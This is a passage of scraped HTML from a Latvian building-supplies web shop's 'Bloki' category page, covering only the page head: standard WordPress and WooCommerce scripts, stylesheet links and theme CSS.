

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.time2build.lv/bloki/
body_size: 25177
content:
<!DOCTYPE html>
<html lang="lv-LV" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.time2build.lv/xmlrpc.php" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Bloki &#8211; Time2Build</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Time2Build &raquo; Feed" href="https://www.time2build.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Time2Build &raquo; Comments Feed" href="https://www.time2build.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Time2Build &raquo; Bloki Kategorija Feed" href="https://www.time2build.lv/bloki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.time2build.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- time2build.lv is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="time2-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='live-search-css' href='https://www.time2build.lv/wp-content/plugins/worldmart-toolkit/includes/live-search//css/live-search.css?ver=6.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.time2build.lv/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.time2build.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.time2build.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.time2build.lv/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.time2build.lv/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.29.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.time2build.lv/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.time2build.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.time2build.lv/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='worldmart-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato:300,400,400italic,700,700italic,900,900italic|Open%20Sans:300,400,400italic,600,600italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.time2build.lv/wp-content/themes/worldmart/css/bootstrap.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.time2build.lv/wp-content/themes/worldmart/css/owl.carousel.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.time2build.lv/wp-content/themes/worldmart/css/font-awesome.min.css?ver=2.4' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://www.time2build.lv/wp-content/themes/worldmart/css/animate.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.time2build.lv/wp-content/themes/worldmart/css/chosen.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://www.time2build.lv/wp-content/themes/worldmart/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.time2build.lv/wp-content/themes/worldmart/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-demo-css' href='https://www.time2build.lv/wp-content/themes/worldmart/css/custom-demo.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='worldmart-main-style-css' href='https://www.time2build.lv/wp-content/themes/worldmart-child/style.css?ver=6.4.3' type='text/css' media='all' />
<style id='worldmart-main-style-inline-css' type='text/css'>

        a:hover, a:focus,
        .widget li a:hover,
        .post-categories>li>a:hover,
        .post-footer .tags,
        .post-footer .tags a,
        .footer .group-backlinks .menu-links li a:hover,
        .worldmart-custommenu.horizontal .menu li a:hover,
        .topbar-menu .menu-item-has-children .submenu li.active a,
        .topbar-menu .menu-item-has-children .submenu li a:hover,
        .toolbar-products .toolbar-item.modes .modes-mode.active>i,
        .worldmart-icon-box-widget .wrap-banner,
        .widget_layered_nav .list-group li.chosen a,
        .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,
        .product-item .yith-wcwl-add-to-wishlist a:hover,
        .product-item .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
        .product-item .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
        .product-item.product-list-style .product-info .compare-button .button:hover,
        .product-item.product-list-style .product-info .compare-button .compare.added,
        .product-item .product-name a:hover,
        .attribute-pa_size .change-value.selected, .attribute-pa_brand .change-value.selected,
        .shortcode-products .product_list_widget li .link-to:hover,
        .product_list_widget .info a:hover,
        .backtotop,
        .main-menu-wapper .main-menu .menu-item .worldmart-menu-item li a:hover,
        .worldmart-banner.banner-style1 .link-to-product,
        .entry-summary .cart .quantity .input-text,
        .entry-summary .compare:hover,
        .entry-summary .compare.added,
        .entry-summary .yith-wcwl-add-to-wishlist a:hover,
        .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
        .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
        .header.style3 .sidebar-top .topbar-menu>li>a:hover,
        .widget_layered_nav .list-group li.link-cotrol a:hover,
        .widget_layered_nav .list-group li.link-cotrol a:hover:after,
        .wrap-header-menu .bottom-menu .menu-item .worldmart-menu-item li a:hover,
        .product-list-style .woocommerce-product-rating .woocommerce-review-link:hover,
        .product_meta .posted_in>a:hover,
        .product-style-2 .woocommerce-review-link:hover,
        .post-item .post-metas .sticky-post,
        .mini-cart-box .count-item,
        .product-style-3 .add_to_cart_button:hover, 
        .product-style-3 .added_to_cart.wc-forward:hover, 
        .product-style-3 .product-info .button:hover,
        .ovic-live-search-form.loading .results-search::before{
            color:#ed2427;
        }

        .pagination .page-numbers:hover,
        .pagination .page-numbers.current,
        .page-links>a:hover, .page-links>span:hover,
        .page-links>span,
        .woocommerce-tabs .wc-tabs li>a:hover,
        .woocommerce-tabs .wc-tabs li.active>a,
        .title-box>h2,
        .post-comments .comment-form .button,
        .post-item .content-left .post-date,
        .post-item .post-item-info .button:hover,
        .footer .block-content .newsletter-form-wrap .btn-submit,
        .footer .worldmart-socials .socials .social:hover,
        .header-search .form-content .btn-search,
        .header-control .inner-cart .link-cart .cart-score .count-items,
        .woocommerce-pagination .page-numbers>li>a:hover, 
        .woocommerce-pagination .page-numbers>li>span:hover,
        .woocommerce-pagination .page-numbers>li .current,
        .product-item .add_to_cart_button:hover,
        .product-item .added_to_cart.wc-forward:hover,
        .product-item .product-info .button:hover,
        .entry-summary .single_add_to_cart_button:hover,
        .flex-control-nav .slick-arrow:hover,
        .woocommerce-product-gallery__trigger,
        .woocommerce-message .wc-forward,
        .widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range,
        .widget.widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
        .widget_layered_nav .list-group li a:hover:before,
        .widget_layered_nav .list-group li.chosen a:before,
        .wpcf7-form .wpcf7-submit,
        .worldmart-iconbox.style2 .icon span,
        .woocommerce-cart-form .shop_table .actions .button,
        .woocommerce .cart-collaterals .wc-proceed-to-checkout .button,
        .woocommerce-form__label.woocommerce-form__label-for-checkbox input:checked ~ span:before,
        .form-row .button,
        .about-us-info.worldmart-aboutus.layout4 .toggle-item.active .icon,
        .woocommerce-cart-form .shop_table tr td.product-remove a:hover,
        #yith-wcwl-form.woocommerce .shop_table.wishlist_table td .yith-wcqv-button,
        #yith-wcwl-form.woocommerce .shop_table.wishlist_table td .add_to_cart_button,
        #yith-wcwl-form.woocommerce .shop_table.wishlist_table td .added_to_cart.wc-forward,
        .woocommerce-MyAccount-content .woocommerce-Button,
        .button,
        .main-menu-wapper .main-menu li.home-page,
        .mobile-navigation .icon>span,
        .worldmart-products .title,
        .worldmart-tabs .title,
        .page-404 .form-content .btn-search,
        .worldmart-tabs.style2 .tabs-link li:before,
        .worldmart-tabs.style3 .tab-head,
        .worldmart-tabs.style3 .tabs-link li,
        .worldmart-tabs.style3 .tabs-link li a,
        .shortcode-products .product_list_widget li .link-to:hover:before,
        .widget_layered_nav .inline-group .term-name:hover,
        .widget_layered_nav .inline-group a.selected .term-name,
        .backtotop:hover,
        .worldmart-banner.banner-style1 .link-to-product:before,
        .worldmart-banner.banner-style2 .text-banner .custom-link,
        .worldmart-banner.banner-style3 .text-banner .custom-link,
        .main-menu-wapper .block-title,
        .header.style2 .header-nav:after,
        .header.style3 .header-info,
        .header.style3 .header-nav,
        .entry-summary .cart .quantity .btn-number:hover:before, 
        .entry-summary .cart .quantity .btn-number:hover:after,
        .woocommerce-tabs .woocommerce-Tabs-panel .comment-respond .form-submit .submit,
        .product-style-2 .yith-wcqv-button:hover, .product-style-on-sell .yith-wcqv-button:hover,
        .woocommerce-checkout-review-order .shop_table ul#shipping_method li input:checked + label:before,
        .post-password-form input[type="submit"],
        .banner-effect1:after,
        .product-style-1 .group-btn-control .inner .yith-wcqv-button:hover,
        .product-style-1 .group-btn-control .inner .compare-button a:hover, 
        .product-style-1 .group-btn-control .inner .compare-button a.added,
        .product-style-1 .group-btn-control .inner .yith-wcwl-add-to-wishlist a:hover,
        .product-style-1 .group-btn-control .inner .yith-wcwl-wishlistaddedbrowse a,
        .product-style-1 .group-btn-control .inner .yith-wcwl-wishlistexistsbrowse a,
        .mini-cart-box .buttons .button:hover,
        .ovic-live-search-form .btn-submit,
        #popup-newsletter-content .worldmart-newsletter.default .newsletter-form-wrap .btn-submit,
        #popup-newsletter-content .close,
        .wrap-demo-section .demo-item-info .link:hover{
            background-color:#ed2427;
        }
        
        .tagcloud a:hover,
        .pagination .page-numbers:hover,
        .pagination .page-numbers.current,
        .woocommerce-tabs .wc-tabs li>a:hover,
        .woocommerce-tabs .wc-tabs li.active>a,
        .post-item .content-left .post-date:after,
        .post-item .post-item-info .button:hover,
        .header-search .form-content .inner,
        .product-item .add_to_cart_button:hover,
        .product-item .added_to_cart.wc-forward:hover,
        .product-item .product-info .button:hover,
        .flex-control-thumbs li .flex-active,
        .woocommerce-message,
        .widget_layered_nav .list-group li a:hover:before,
        .widget_layered_nav .list-group li.chosen a:before,
        .widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,
        .woocommerce-form__label.woocommerce-form__label-for-checkbox input:checked ~ span:before,
        .about-us-info.worldmart-aboutus.layout4 .toggle-item.active .icon,
        .widget_layered_nav .inline-group .term-name:hover,
        .widget_layered_nav .inline-group a.selected .term-name,
        .backtotop,
        .header.style3 .header-search .form-content .inner,
        .woocommerce-checkout-review-order .shop_table ul#shipping_method li input:checked + label:before,
        .mini-cart-box .buttons .button:hover,
        .ovic-live-search-form .results-search,
        .product-style-3 .group-btn-control > *:hover, 
        .product-style-3 .added_to_cart.wc-forward:hover{
            border-color:#ed2427;
        }
        .vc_custom_1501644865754{background-color: #ff2832 !important;}.vc_custom_1524494817135{padding-bottom: 25px !important;}.vc_custom_1501641596463{background-color: #2d2d2d !important;}.vc_custom_1502791841860{padding-top: 0px !important;}.vc_custom_1502791852195{padding-top: 0px !important;}.vc_custom_1502791872479{padding-top: 0px !important;}.vc_custom_1502791881201{padding-top: 0px !important;}.vc_custom_1525851461858{border-left-width: 1px !important;border-left-color: #ff3c45 !important;border-left-style: solid !important;}.vc_custom_1502791279160{padding-top: 0px !important;}.vc_custom_1502791289301{padding-top: 0px !important;}
